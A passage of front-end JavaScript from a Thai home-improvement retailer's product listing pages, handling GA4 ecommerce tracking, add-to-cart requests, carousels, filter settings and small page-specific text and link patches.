			var gtmPriceOriginal = parseFloat($("#gtmPriceOriginal-" + gtmId).val());
			var gtmDiscount = parseFloat($("#gtmDiscount-" + gtmId).val());
			var gtmCategoryAll = $("#gtmCategoryAll-" + gtmId).val();
			var gtmBrand = $("#gtmBrand-" + gtmId).val();
			var gtmAvailability = $("#gtmAvailability-" + gtmId).val();
			var gtmIsNetPrice = $("#gtmIsNetPrice-" + gtmId).val();
			var gtmNetPrice = $("#gtmNetPrice-" + gtmId).val();
			var gtmMchId = $("#gtmMchId-" + gtmId).val();
			let gtmPartnerName = $(".gtmPartnerName-" + gtmId).val();
			let gtmPartnerId = $(".gtmPartnerId-" + gtmId).val();

			var price;
			var discount;
			if (gtmIsNetPrice == "true") {
				price = gtmNetPrice;
				discount = gtmPriceOriginal - price;
			} else if($('#product-' + gtmId).find('.online-discount.savemore-discount').length > 0){
				discount = gtmPriceOriginal - gtmPrice;
				price = gtmPrice;
			} else {
				discount = gtmPriceOriginal - gtmPrice + gtmDiscount;
				price = gtmPrice - gtmDiscount;
			}

			var buyOnlineBadge = false;
			if ($('#product-' + gtmId).find('.online-discount').length > 0) {
				buyOnlineBadge = true;
			}
			const cateSplit = gtmCategoryAll.split("/");

			let item_category4 = cateSplit[3];
			let item_category5 = cateSplit[4];
			if (cateSplit[3] == undefined) item_category4 = null;
			if (cateSplit[4] == undefined) item_category5 = null;

			let hp_mch1, hp_mch2, hp_mch3;
			if(gtmMchId != undefined){
				hp_mch1 = gtmMchId.substring(0, 6);
				hp_mch2 = gtmMchId.substring(0, 4);
				hp_mch3 = gtmMchId.substring(0, 2);
			}

			var item_list_id = cateSplit[1] + "_" + gtmId;
			var item_list_name = cateSplit[1];

			if (Object.keys(data).length > 0) {
				if (Object.keys(data).includes(gtmId.toString()) == true) {
				item_list_id = data[gtmId].item_list_id;
				item_list_name = data[gtmId].item_list_name;
				}
			}

			window.dataLayerGA4 = window.dataLayerGA4 || [];
			window.dataLayerGA4.push({ ecommerce: null });
			window.dataLayerGA4.push({
				event: 'add_to_wishlist',
				ecommerce: {
					currency: 'THB',
					value: price,
					items: [{
						item_id: gtmId,
						item_name: gtmName.replaceAll("”", ""),
						item_brand: gtmBrand,
						item_category: cateSplit[0],
						item_category2: cateSplit[1],
						item_category3: cateSplit[2],
						item_category4: item_category4,
						item_category5: item_category5,
						discount: discount,
						online_discount_badge: buyOnlineBadge,
						price: price,
						quantity: 1,
						hp_mc: gtmMchId,
						hp_mch1: hp_mch1,
						hp_mch2: hp_mch2,
						hp_mch3: hp_mch3,
						seller_name: gtmPartnerName,
						seller_id: gtmPartnerId,
						item_list_id: item_list_id,
						item_list_name: item_list_name,
					}]
				}
			});
		}
	</script>
<script src="https://www.homepro.co.th/javascript/hp/mkp-product-cdp.js?version=1.1"></script>
	<script src="https://www.homepro.co.th/javascript/hp/mkp-common-footer-ga4.js?version=1.0"></script>
	<script src="https://www.homepro.co.th/javascript/hp/main-menu-ga4.js?v=1769142870974"></script>
	<script type="text/javascript">
		$(document).ready(function() {
			initDocumentReady();
			initheaderMenuAll();
			initNotifications();

			
			if (typeof iniGa4HeaderTag === 'function') iniGa4HeaderTag();
			
			initMini();
			
			window.setTimeout(function(){
				$('.minicart-menu .item').tab();
			}, 4000);

		});

		var encryptedActionPut = 'OTlmNDUyN2EwNzk0MzM5YWVlZjU0ZmQyMWE1YTUzZDU3ZWU0MDI4N2QzYjE2NjllNjUzZmI2MGQ2ZjA3NmM5OA==';
		var encryptedActionDel = 'NTg3YWM0YTQxNDk4NmUyM2ZhNzM2OWVjODY5NjU5NmNjNGRhNzE5YWMwNTVlMjcwZmRjY2QwY2MwMWM2MzhjZQ==';

		function windowLocationReload(user) {
			if (prevUrl != '') {
				if (prevUrl.indexOf('register') != -1 || prevUrl.indexOf('login') != -1 || prevUrl.indexOf('/chat/index.jsp') != -1 || prevUrl.indexOf(contextPath) == -1 || prevUrl.indexOf('/seller/') != -1) {
					window.location.href = contextPath + "?currentTimeMillis=1769142870974";
				} else {
					prevUrl = prevUrl.replaceAll("&amp;", "&");
					if (prevUrl.indexOf('?') > -1) prevUrl = prevUrl + "&currentTimeMillis=1769142870974";
					else prevUrl = prevUrl + "?currentTimeMillis=1769142870974";
					window.location.href = prevUrl;
				}
			} else {
				window.location.href = contextPath + "?currentTimeMillis=1769142870974";
			}
		}

		function windowLocationHomecard(type) {
			if (type == 2) {
				window.location.href = 'https://www.homepro.co.th/account/homecard.jsp?regist=1';
			} else if (type == 2.2) {
				window.location.href = 'https://www.homepro.co.th/account/homecard.jsp';
			}
		}

		function initDocumentReady() {
			console.log("contextPath = " + contextPath);
			console.log("_csrf_token = " + _csrf_token);

			$("#switchLanguage").dropdown();

			initSuperstrip();
		}

		function initSuperstrip() {
			if ($('.swiper-superstrip').length == 0 || $('.swiper-superstrip .swiper-slide').length <= 1) return;
			var swiperSuperstrip = new Swiper('.swiper-superstrip', {
				loop: true,
				direction: 'vertical',
				effect:'flip',
				autoplay: {
					delay: 8000,
					disableOnInteraction: false,
				}
			});
		}

		function initMiniCartSubmit(carttype = "P") {
			if (carttype == "P") {
				window.location.href = "https://www.homepro.co.th/cart";
			} else if (carttype == "I") {
				window.location.href = "https://www.homepro.co.th/cart?carttype=I";
			} else if (carttype == "W") {
				window.location.href = "https://www.homepro.co.th/cart?carttype=W";
			}
		}

		function initValidationSymbols(id) {
			$("#" + id).bind('change keypress mouseout', function(event) {
				var regex = new RegExp("^[ก-๙a-zA-Z]+$");
				var key_code = event.keyCode;
				var key = String.fromCharCode(!event.charCode ? event.which : event.charCode);

				if (!regex.test(key)) {
					event.preventDefault();
					return false;
				}
			});

			$("#" + id).bind('keyup paste', function(event) {
				var value = $(this).val();
				$(this).val(value.replace(/[^ก-๙a-zA-Z]/g, ""));
			});
		}
	</script>

	<script>
	if ($('.swiper-seller').length > 0) {
			var swiperSeller = new Swiper(".swiper-seller", {
				spaceBetween: 16,
				slidesPerView: 3,
				loop: true,
				autoplay: {
					delay: 6000,
					disableOnInteraction: true,
				},
				navigation: {
					nextEl: ".swiper-button-next.seller",
					prevEl: ".swiper-button-prev.seller",
				}
			});
		}

		if ($('.swiper-seller-sub').length > 0) {
			var swiperSellerSub = new Swiper('.swiper-seller-sub', {
				slidesPerView : '5.5',
				spaceBetween : 16,
				loop: true,
				autoplay: {
					delay: 6000,
					disableOnInteraction: true,
				},
				navigation: {
					nextEl: '.swiper-button-next.seller-sub',
					prevEl: '.swiper-button-prev.seller-sub',
				}
			});
		}$('a.menu-seller-education').attr('href','/seller-education');if (window.location.href.includes("/ecosystem/trade-in-program")) {
    $('[data-discount="2090"]').hide();$('[data-discount="1750"]').hide();$('[data-discount="1249"]').hide();
}$(document).ready(function() {
	$('a').each(function() {
		var link = $(this).attr('href');
		if (link !== undefined && link == 'http://127.0.0.1:8080/frontend-b2c/homeguru/calculator/') {
			link = "https://omnistg.homepro.co.th/homeguru/calculator/"
			$(this).attr('href', link);
		}
	});
});  function ga4AddToCartCommon(cart_button_type = "", suffix = "") {
   // Add To Cart
   var gtmId = $("#gtmId").val();
   var gtmName = $("#gtmNameEN-" + gtmId).val();
   var gtmBrand = $("#gtmBrand-" + gtmId).val();
   var gtmCategory1 = $("#gtmCategory1-" + gtmId).val();
   var gtmCategory2 = $("#gtmCategory2-" + gtmId).val();
   var gtmCategory3 = $("#gtmCategory3-" + gtmId).val();
   var gtmCategory4 = $("#gtmCategory4-" + gtmId).val();
   var gtmMchId = $("#gtmMchId-" + gtmId).val();
   let hp_mch1, hp_mch2, hp_mch3;
   if(gtmMchId != undefined){
 hp_mch1 = gtmMchId.substring(0, 6);
 hp_mch2 = gtmMchId.substring(0, 4);
 hp_mch3 = gtmMchId.substring(0, 2);
   }

   if (gtmCategory4 == "null" || gtmCategory4 == "") gtmCategory4 = null;
   var gtmPriceDiscount = parseFloat($("#gtmPriceDiscount-" + gtmId).val());
   var gtmPriceDiscountMore = parseFloat($("#gtmPriceDiscountMore-" + gtmId).val());
   var gtmPrice = parseFloat($("#gtmPrice-" + gtmId).val());
   var gtmQuantity = $("#" + gtmId + "-quantity").val();

   var gtmOnlineDiscountBadge = false;
   if (gtmPriceDiscountMore > 0) gtmOnlineDiscountBadge = true;

   if ($("#gtmPriceDiscountMore-" + gtmId).length > 0) {
    var gtmPriceDiscountMore = parseFloat($("#gtmPriceDiscountMore-" + gtmId).val());
    gtmPriceDiscount += gtmPriceDiscountMore;
    gtmPrice -= gtmPriceDiscountMore;
   }

   var textLocation = "add-to-cart";
   var checkButtonType = $('.btn-addtocart > button:first').text();
   var productAddToCart = 'ADD TO CART';
   var productAddToCartPreOrder = 'PRE-ORDER';

   if (checkButtonType == productAddToCartPreOrder) {
    textLocation = "pre-order";
   }
   if (cart_button_type != "") textLocation = cart_button_type;

   var item_list_id = gtmCategory1 + "_" + gtmId;
   var item_list_name = gtmCategory1;

   if (Object.keys(itemSelected).length > 0) {
    if (Object.keys(itemSelected).includes(gtmId.toString()) == true) {
    item_list_id = itemSelected[gtmId].item_list_id;
    item_list_name = itemSelected[gtmId].item_list_name;
    }
   }

   window.dataLayerGA4 = window.dataLayerGA4 || [];
   window.dataLayerGA4.push({ ecommerce: null });
   if ((textLocation + suffix) != "add-to-cart_trade-in"){
    window.dataLayerGA4.push({
     event: 'add_to_cart',
     ecommerce : {
      currency: 'THB',
      value: parseFloat(gtmPrice),
      cart_button_type: textLocation + suffix,
      items: [{
       item_id: gtmId,
       item_name: gtmName.replaceAll("”", ""),
       item_brand: gtmBrand,
       item_category: gtmCategory1,
       item_category2: gtmCategory2,
       item_category3: gtmCategory3,
       item_category4: gtmCategory4,
       item_category5: null,
       discount: gtmPriceDiscount,
       online_discount_badge: gtmOnlineDiscountBadge,
       price: parseFloat(gtmPrice),
       quantity: parseInt(gtmQuantity),
       hp_mc: gtmMchId,
       hp_mch1: hp_mch1,
       hp_mch2: hp_mch2,
       hp_mch3: hp_mch3,
       item_list_id: item_list_id,
       item_list_name: item_list_name
      }]
     }
    });
   }else{
    window.dataLayerGA4.push({
     event: 'add_to_cart',
     ecommerce : {
      currency: 'THB',
      value: parseFloat(gtmPrice),
      cart_button_type: textLocation + suffix,
      items: [{
       item_id: gtmId,
       item_name: gtmName.replaceAll("”", ""),
       item_brand: gtmBrand,
       item_category: gtmCategory1,
       item_category2: gtmCategory2,
       item_category3: gtmCategory3,
       item_category4: gtmCategory4,
       item_category5: null,
       discount: gtmPriceDiscount,
       online_discount_badge: gtmOnlineDiscountBadge,
       price: parseFloat(gtmPrice),
       quantity: parseInt(gtmQuantity),
       hp_mc: gtmMchId,
       hp_mch1: hp_mch1,
       hp_mch2: hp_mch2,
       hp_mch3: hp_mch3,
       item_list_id: item_list_id,
       item_list_name: item_list_name
      }]
     }
    });
   }
   
  }$('td#cart-payment-tab-4 img').prop('src','https://static.homepro.co.th/payment/bankatm/icon_HP_wallet_83x55.png');var t = window.location.href;
if (t.startsWith('https://omnistg.homepro.co.th/c/BAT')) {
    $('.sale-img').html('<video style="height:320px;" controls="" autoplay="1" loop="1" muted="1"> <source src="https://static.homepro.co.th/temp/vdo/ams_duostix_540.mp4" type="video/mp4"> </video>');
    $('.sale-img').css('background-image', 'unset');
    $('.sale-img').css('text-align', 'right');
}$(document).ready(function() {
    setTimeout(function(){
        var t = window.location.href;
        if (t == 'https://www.homepro.co.th' || t == 'https://www.homepro.co.th/' || t == 'https://www.homepro.co.th/index.jsp') {
            $('.index-banner-img-large').each(function(){
                if ($(this).attr('alt') == 'Ecatalog Homepro') {
                    $(this).parent().attr('href', 'https://ecatalog.homepro.co.th/');
                    $(this).parent().attr('target', '_blank');
                }
            });
        }
    }, 500);
});$(document).ready(function() {
    if (window.location.href === 'https://www.homepro.co.th/' &&  $('#swiper-emktspot-largehero').length > 0) {
        console.log("true")
        setTimeout(function(){
            document.querySelector('#swiper-emktspot-largehero').swiper.params.autoplay.delay = 5000;
            document.querySelector('#swiper-emktspot-largehero').swiper.slideNext();
        }, 5000);
    }
});$($('#option-3').find('ul').get()[2]).hide();if (window.location.href == 'https://www.homepro.co.th/wreath' || 
window.location.href == 'https://www.homepro.co.th/wreath/' ||
window.location.href == 'https://www.homepro.co.th/wreath/index.jsp' ) {
    $('#swiper-emktspot-mostsale .plp-outofstock').parent().hide();
}$(document).ready(function() {
	$('a').each(function() {
		var link = $(this).attr('href');
		if (link !== undefined && link.startsWith('https://www.homepro.co.thhttp')) {
			link = link.replace('https://www.homepro.co.thhttp', 'http');
			$(this).attr('href', link);
		}
	});
});$('input[name=ma_feature100]').each(function(){
    var v = $(this).val();
    if (v == '24999,999') {
        $(this).val('24999,999999');
    }
});$(document).ready(function() {$('.promotion-filter-top-icon.exgy').each(function(){
    var tx = $(this).text();
    tx = tx.trim();
      if (tx.startsWith('E')) {
        console.log(tx);
        $(this).hide();
    }
}); 
});$('.product-bundle-item[data-ga_productid=1197872] .add-to-cart').text('กำหนดขนาดกระจกสั่งตัด');
$('.product-bundle-item[data-ga_productid=1197872] .add-to-cart').attr('onclick','window.location.href=contextPath + \"/p/1197872\"');
$('.product-bundle-item[data-ga_productid=1152334] .add-to-cart').text('กำหนดขนาดกระจกสั่งตัด');
$('.product-bundle-item[data-ga_productid=1152334] .add-to-cart').attr('onclick','window.location.href=contextPath + \"/p/1152334\"');
$('.product-bundle-item[data-ga_productid=1152318] .add-to-cart').text('กำหนดขนาดกระจกสั่งตัด');
$('.product-bundle-item[data-ga_productid=1152318] .add-to-cart').attr('onclick','window.location.href=contextPath + \"/p/1152318\"');
$('.product-bundle-item[data-ga_productid=1152333] .add-to-cart').text('กำหนดขนาดกระจกสั่งตัด');
$('.product-bundle-item[data-ga_productid=1152333] .add-to-cart').attr('onclick','window.location.href=contextPath + \"/p/1152333\"');
$('.product-bundle-item[data-ga_productid=1172826] .add-to-cart').text('กำหนดขนาดกระจกสั่งตัด');
$('.product-bundle-item[data-ga_productid=1172826] .add-to-cart').attr('onclick','window.location.href=contextPath + \"/p/1172826\"');
$('.product-bundle-item[data-ga_productid=1172861] .add-to-cart').text('กำหนดขนาดกระจกสั่งตัด');
$('.product-bundle-item[data-ga_productid=1172861] .add-to-cart').attr('onclick','window.location.href=contextPath + \"/p/1172861\"');
$('.product-bundle-item[data-ga_productid=1152412] .add-to-cart').text('กำหนดขนาดกระจกสั่งตัด');
$('.product-bundle-item[data-ga_productid=1152412] .add-to-cart').attr('onclick','window.location.href=contextPath + \"/p/1152412\"');
$('.product-bundle-item[data-ga_productid=1172799] .add-to-cart').text('กำหนดขนาดกระจกสั่งตัด');
$('.product-bundle-item[data-ga_productid=1172799] .add-to-cart').attr('onclick','window.location.href=contextPath + \"/p/1172799\"');
$('.product-bundle-item[data-ga_productid=1152421] .add-to-cart').text('กำหนดขนาดกระจกสั่งตัด');
$('.product-bundle-item[data-ga_productid=1152421] .add-to-cart').attr('onclick','window.location.href=contextPath + \"/p/1152421\"');
$('.product-bundle-item[data-ga_productid=1152382] .add-to-cart').text('กำหนดขนาดกระจกสั่งตัด');
$('.product-bundle-item[data-ga_productid=1152382] .add-to-cart').attr('onclick','window.location.href=contextPath + \"/p/1152382\"');
$('.product-bundle-item[data-ga_productid=1152358] .add-to-cart').text('กำหนดขนาดกระจกสั่งตัด');
$('.product-bundle-item[data-ga_productid=1152358] .add-to-cart').attr('onclick','window.location.href=contextPath + \"/p/1152358\"');
$('.product-bundle-item[data-ga_productid=1152391] .add-to-cart').text('กำหนดขนาดกระจกสั่งตัด');
$('.product-bundle-item[data-ga_productid=1152391] .add-to-cart').attr('onclick','window.location.href=contextPath + \"/p/1152391\"');
$('.product-bundle-item[data-ga_productid=1152362] .add-to-cart').text('กำหนดขนาดกระจกสั่งตัด');
$('.product-bundle-item[data-ga_productid=1152362] .add-to-cart').attr('onclick','window.location.href=contextPath + \"/p/1152362\"');
$('.product-bundle-item[data-ga_productid=1152316] .add-to-cart').text('กำหนดขนาดกระจกสั่งตัด');
$('.product-bundle-item[data-ga_productid=1152316] .add-to-cart').attr('onclick','window.location.href=contextPath + \"/p/1152316\"');
$('.product-bundle-item[data-ga_productid=1152401] .add-to-cart').text('กำหนดขนาดกระจกสั่งตัด');
$('.product-bundle-item[data-ga_productid=1152401] .add-to-cart').attr('onclick','window.location.href=contextPath + \"/p/1152401\"');
$('.product-bundle-item[data-ga_productid=1152309] .add-to-cart').text('กำหนดขนาดกระจกสั่งตัด');
$('.product-bundle-item[data-ga_productid=1152309] .add-to-cart').attr('onclick','window.location.href=contextPath + \"/p/1152309\"');
$('.product-bundle-item[data-ga_productid=1152402] .add-to-cart').text('กำหนดขนาดกระจกสั่งตัด');
$('.product-bundle-item[data-ga_productid=1152402] .add-to-cart').attr('onclick','window.location.href=contextPath + \"/p/1152402\"');
$('.product-bundle-item[data-ga_productid=1152344] .add-to-cart').text('กำหนดขนาดกระจกสั่งตัด');
$('.product-bundle-item[data-ga_productid=1152344] .add-to-cart').attr('onclick','window.location.href=contextPath + \"/p/1152344\"');
$('.product-bundle-item[data-ga_productid=1197872] .currency').text('บาท/เซนติเมตร');
$('.product-bundle-item[data-ga_productid=1152334] .currency').text('บาท/เซนติเมตร');
$('.product-bundle-item[data-ga_productid=1152318] .currency').text('บาท/เซนติเมตร');
$('.product-bundle-item[data-ga_productid=1152333] .currency').text('บาท/เซนติเมตร');
$('.product-bundle-item[data-ga_productid=1172826] .currency').text('บาท/เซนติเมตร');
$('.product-bundle-item[data-ga_productid=1172861] .currency').text('บาท/เซนติเมตร');
$('.product-bundle-item[data-ga_productid=1152412] .currency').text('บาท/เซนติเมตร');
$('.product-bundle-item[data-ga_productid=1172799] .currency').text('บาท/เซนติเมตร');
$('.product-bundle-item[data-ga_productid=1152421] .currency').text('บาท/เซนติเมตร');
$('.product-bundle-item[data-ga_productid=1152382] .currency').text('บาท/เซนติเมตร');
$('.product-bundle-item[data-ga_productid=1152358] .currency').text('บาท/เซนติเมตร');
$('.product-bundle-item[data-ga_productid=1152391] .currency').text('บาท/เซนติเมตร');
$('.product-bundle-item[data-ga_productid=1152362] .currency').text('บาท/เซนติเมตร');
$('.product-bundle-item[data-ga_productid=1152316] .currency').text('บาท/เซนติเมตร');
$('.product-bundle-item[data-ga_productid=1152401] .currency').text('บาท/เซนติเมตร');
$('.product-bundle-item[data-ga_productid=1152309] .currency').text('บาท/เซนติเมตร');
$('.product-bundle-item[data-ga_productid=1152402] .currency').text('บาท/เซนติเมตร');
$('.product-bundle-item[data-ga_productid=1152344] .currency').text('บาท/เซนติเมตร');
$('.product-bundle-item[data-ga_productid=1197872] .amount').text('6.7');
$('.product-bundle-item[data-ga_productid=1152334] .amount').text('5.5');
$('.product-bundle-item[data-ga_productid=1152318] .amount').text('6.5');
$('.product-bundle-item[data-ga_productid=1152333] .amount').text('5.2');
$('.product-bundle-item[data-ga_productid=1172826] .amount').text('5.2');
$('.product-bundle-item[data-ga_productid=1172861] .amount').text('4.9');
$('.product-bundle-item[data-ga_productid=1152412] .amount').text('4.9');
$('.product-bundle-item[data-ga_productid=1172799] .amount').text('5.9');
$('.product-bundle-item[data-ga_productid=1152421] .amount').text('5.2');
$('.product-bundle-item[data-ga_productid=1152382] .amount').text('5.5');
$('.product-bundle-item[data-ga_productid=1152358] .amount').text('5.5');
$('.product-bundle-item[data-ga_productid=1152391] .amount').text('6.5');
$('.product-bundle-item[data-ga_productid=1152362] .amount').text('5.2');
$('.product-bundle-item[data-ga_productid=1152316] .amount').text('6.5');
$('.product-bundle-item[data-ga_productid=1152401] .amount').text('5.2');
$('.product-bundle-item[data-ga_productid=1152309] .amount').text('5.9');
$('.product-bundle-item[data-ga_productid=1152402] .amount').text('4.6');
$('.product-bundle-item[data-ga_productid=1152344] .amount').text('5.5');$(document).ready(function(){
    $('#search-plp .hp-card-product-plp[data-value=7003363]').parent().hide();
    $('#search-plp .hp-card-product-plp[data-value=7003384]').parent().hide();
    $('#search-plp .hp-card-product-plp[data-value=7003355]').parent().hide();
});$(document).ready(function() {
	$('.swiper-layout-1').each(function(i, elm) {
		var swiperBigOne = new Swiper(elm, {
			loop: true,
			navigation: {
				nextEl: elm.querySelector('.swiper-button-next'),
				prevEl: elm.querySelector('.swiper-button-prev'),
			}, pagination: {
				el: elm.querySelector('.swiper-pagination-banner'),
				clickable: true,
			},
			on: {
				init: function (swiper) {
					if ((swiper.slides.length) <= 1) swiper.autoplay.stop();
					else swiper.autoplay.start();

					$(elm).find(".swiper-layout-1 .swiper-button-next").hide();
					$(elm).find(".swiper-layout-1 .swiper-button-prev").hide();
					$(elm).mouseover(function (){
						$(elm).find(".swiper-button-next").show();
						$(elm).find(".swiper-button-prev").show();
					});
					$(elm).mouseout(function (){
						$(elm).find(".swiper-button-next").hide();
						$(elm).find(".swiper-button-prev").hide();
					});
				},
			},
		});
	});
});$('.hp-card-product-plp#product-1222359').find('img.icon-item-tag-spacial').hide();
$('.hp-card-product-plp#product-1224464').find('img.icon-item-tag-spacial').hide();
$('.hp-card-product-plp#product-1194468').find('img.icon-item-tag-spacial').hide();
$('.hp-card-product-plp#product-1229843').find('img.icon-item-tag-spacial').hide();
$('.hp-card-product-plp#product-1229293').find('img.icon-item-tag-spacial').hide();
if (window.location.href.startsWith("https://www.homepro.co.th/ecosystem/circular-products") || window.location.href.startsWith("https://www.homepro.co.th/m/ecosystem/circular-products")) {
    window.location.href = 'https://www.homepro.co.th/sales/CIRCULAR-PRODUCT';
}if (window.location.href.startsWith("https://www.homepro.co.th/ecosystem/extended-warranty") || window.location.href.startsWith("https://www.homepro.co.th/m/ecosystem/extended-warranty")) {
    window.location.href = 'https://www.homepro.co.th/sales/EXTENDED-WARRANTY';
}$('.main-layout.homeguru-page.blog-page').html(function(index, currentHtml) {
			return currentHtml.replace('Home Service by HomePro', 'ช่างโฮมโปร')
			.replace('m.me/Homeservicebyhomepro', 'm.me/ChangHomepro')
			.replace('Line : https://lin.ee/uN8D4Zl', 'Line : https://lin.ee/2HF3NCG')
			.replace('@Homeproservice', '@changhomepro')
			.replace('@homeproservice', '@changhomepro')
			.replace('Home Services', 'ช่างโฮมโปร')
			.replace('Home Service', 'ช่างโฮมโปร')
			.replace('HomeService', 'ช่างโฮมโปร')
			.replace('Home Service By Homepro', 'ช่างโฮมโปร')
			.replace('HOME SERVICE by HomePro', 'ช่างโฮมโปรo')
			.replace('Line OA: Homeproservice', 'Line OA: @changhomepro')
			.replace('HomeService mobile app', 'ChangHomePro mobile app')
			.replace('โฮมเซอร์วิสของโฮมโปร', 'ช่างโฮมโปร');
		});if (typeof contentContainer !== 'undefined') {
	var isReadEnd = false;
	contentContainer.onscroll = (e)=>{
		if (contentContainer.scrollTop < lastScrollTop) hiddenElement.classList.add("disabled");
		lastScrollTop = contentContainer.scrollTop <= 0 ? 0 : contentContainer.scrollTop;

		if ((contentContainer.scrollTop + contentContainer.offsetHeight + 10) >= contentContainer.scrollHeight) {
			isReadEnd = true;
		}
		if (isReadEnd) hiddenElement.classList.remove("disabled");
	}
}</script><script src="https://cdn.jsdelivr.net/npm/perfect-scrollbar@1.5.0/dist/perfect-scrollbar.min.js"></script>
	<script src="https://cdn.jsdelivr.net/npm/jquery-sticky@1.0.4/jquery.sticky.min.js"></script>
	<script src="https://www.homepro.co.th/javascript/search.common.utilities.js?v=13.7"></script>

	<script>
		function addToCartDelivery(productId, partnumber, action) {
			var qty = 1;
			
			modalSignInSignUp('signin');
			
		}

		function addToCartOrderDelivery(delivery, productId, partnumber, action) {
			$.blockUI({
				message: null,
				css: {
					border: 'none',
					padding: '15px',
					backgroundColor: '#000',
					'-webkit-border-radius': '10px',
					'-moz-border-radius': '10px',
					opacity: .5,
					color: '#fff',
					'z-index': '99999 !important'
				}
			});

			var url = contextPath + "/service/order/put.jsp?delivery=" + delivery;
			if (delivery == "c") {
				url = url + "&store=" + storeId;
			}

			$.ajax({
				type: "POST",
				url: url,
				headers: {
					'X-CSRF-TOKEN': _csrf_token
				},
				success: function(data) {
					$.unblockUI();
					addToCart(productId, 1, action);
				}, error: function(data) {
					$.unblockUI();
					console.log("AddToCart: err.message = " + data);
				}
			});
		}

		function addToCart(id, qty, action) {
			$.blockUI({
				message: null,
				css: {
					border: 'none',
					padding: '15px',
					backgroundColor: '#000',
					'-webkit-border-radius': '10px',
					'-moz-border-radius': '10px',
					opacity: .5,
					color: '#fff',
					'z-index': '99999 !important'
				}
			});

			var url = contextPath + "/service/order/add.jsp?id=" + id + "&qty=" + qty + "&action=" + action + "&u=0";
			var res = action.split(":");
			if (res.length > 1) {
				action = res[0];
			}
			$.ajax({
				type: "POST",
				url: url,
				headers: {
					'X-CSRF-TOKEN': _csrf_token
				},
				success: function(data) {
					if (typeof addToCartFlyout === 'object') addToCartFlyout.launch(data);
					else window.location.reload();

				}, error: function(data) {
					$.unblockUI();
					console.log("AddToCart: err.message = " + data);
				}
			});
		}
	</script><script>
		$(document).ready(function() {
			$('.filteroption').popup({
				popup : $('#popup_filtermenu'),
				position : 'bottom right',
				hoverable : true,
				inline : true,
				delay : {
					show : 200,
					hide : 500
				}
			});
			initFilterOptionDefault();
		});

		function initFilterOptionDefault() {
			var defaultFilterOption = getCookie('h11e_filteroption');
			initFilterOption(defaultFilterOption, false);
		}

		function initFilterOption(mode = "N", showMsg = true) {
			$('#popup_filtermenu ul li').removeClass('active');
			if (mode == "N") {
				$('.left-plp').removeClass('filter-scroll');
				$('.left-plp').removeClass('filter-hover');
				$('.left-plp').removeClass('sticky');
				$('#popup_filtermenu ul li[data-value=' + mode +']').addClass('active');
			} else if (mode == "S") {
				$('.left-plp').removeClass('filter-hover');
				$('.left-plp').addClass('sticky');
				$('.left-plp').addClass('filter-scroll');
				$('#popup_filtermenu ul li[data-value=' + mode +']').addClass('active');
			} else if (mode == "ST") {
				$('.left-plp').removeClass('filter-hover');
				$('.left-plp').removeClass('filter-scroll');
				$('.left-plp').addClass('sticky');
				$('#popup_filtermenu ul li[data-value=' + mode +']').addClass('active');
			} else if (mode == "O") {
				$('.left-plp').removeClass('filter-scroll');
				$('.left-plp').addClass('sticky');
				$('.left-plp').addClass('filter-hover');
				$('#popup_filtermenu ul li[data-value=' + mode +']').addClass('active');
			}
			if (showMsg) {
				setCookie('h11e_filteroption', mode, 30);
				$('body').toast({
					class: 'success mkp',
					position: 'top center',
					showIcon: 'check circle outline',
					message: 'Chaged Filter Option'
				});
				$('.filteroption').popup('hide');
			}
		}
	</script><script>
		const isUpdateStore = false;
		var pageCurrent = 1;
		const minimalFilterShow = 5;
		var pmin = 'null';
		var pmax = 'null';
		var s = '12';
		var size = 100;

		$(document).ready(function() {
			initStickyMenu();
			initToTopMKP();
			initSearch();
			initLongDesc();
			initSwiperFullImage();
			initDisplayItems();
			initEvent();
			initToolTip();
			$('.loading-plp').hide();
			$('#search-plp').show();
			if (isUpdateStore) {
				updateStore();
			}

			

			//Filter Attribute
			

			var countFilterTag = $('.filter-tag').size();
			if (countFilterTag > 0) $('.filter-key-container').show();

			//---- Filter submit ----
			$('#search_plp').on("submit", function(){
				
				/* if ( $("input[name=ca]:checked").length > 0 ) {
					var caVal = $( "input[name=ca]:checked").val();
					$( "input[name=ca]:checked").remove();
					$('#search_plp').attr("action", "https://www.homepro.co.th/c/" + caVal);
				} */
				
				var frmAct = $('#search_plp').attr("action");
				if (frmAct === undefined) frmAct = "";
				if (frmAct.indexOf("#plist") == -1) {
					$('#search_plp').attr("action", frmAct + "#plist");
				}
				$('#search_plp').attr("action", frmAct + "#plist");
			});

			var swiperMainCateBanner = new Swiper('.swiper-main-cate-banner', {
				loop: true,
				autoplay: {
					delay: 5000,
					disableOnInteraction: false,
				},
				navigation: {
					nextEl: '.swiper-button-next',
					prevEl: '.swiper-button-prev',
				},
				on: {
					init: function() {
						$(".swiper-main-cate-banner .swiper-button-next").hide();
						$(".swiper-main-cate-banner .swiper-button-prev").hide();
						$(".swiper-main-cate-banner").mouseover(function (){
							$(".swiper-main-cate-banner .swiper-button-next").show();
							$(".swiper-main-cate-banner .swiper-button-prev").show();
						});
						$(".swiper-main-cate-banner").mouseout(function (){
							$(".swiper-main-cate-banner .swiper-button-next").hide();
							$(".swiper-main-cate-banner .swiper-button-prev").hide();
						});
					}
				}
			});

			initPromotionPLP();
			initCdp();
		});

		function initCdp() {
			if (typeof initSendMessage === "function") {
				initSendMessage('cdp-form-category-search-value', "", 'NDQ5ZTMwN2JhYzE4YWI5NDU4NGQ0ZTU0ZjU5M2NhMGMzZDM1ZGExYWYxNjUzZWNjYThjZDRmZmM5OWRjM2FlZTIxMjFhZDI1MWNmMjBjZGVlNDk4ZGExNmE1MDE4ZTk0');
			}
		}

		function initEvent() {
			$('.category-grouplist .header .more').click(function(){
				$('.category-grouplist .content').removeClass('panel-less');
				$(this).remove();
			});
		}

		function initPromotionPLP() {
			if ($('.plp-promotions').length === 0) return;

			displayPromotionPLP();

			$('input.stock-filter').change(function () {
				displayPromotionPLP();
			});

			var swiperPromotionsBanner = new Swiper('#swiper-plp-promotions-banner', {
				loop: true,
				spaceBetween: 16,
				navigation: {
					nextEl: '.plp-promotions .section-banner-content .swiper-button-next',
					prevEl: '.plp-promotions .section-banner-content .swiper-button-prev',
				},
				pagination: {
					el: '.plp-promotions .section-banner-content .swiper-pagination',
					clickable: true,
				},
				autoplay: {
					delay: 8000,
					disableOnInteraction: false,
				}
			});
		}

		function displayPromotionPLP() {
			$('.plp-promotions').hide();
			const items = $('.grid-item-product-plp').not(':hidden').length;
			if (items > 0) {
				var row = 3;
				var positon;
				if (items < 20) positon = items;
				else positon = row * 4;
				$('.grid-item-product-plp').not(':hidden').eq(positon - 1).after($(".plp-promotions"));
			} else {
				$(".plp-promotions").appendTo($('.grid-container-product-plp'));
			}
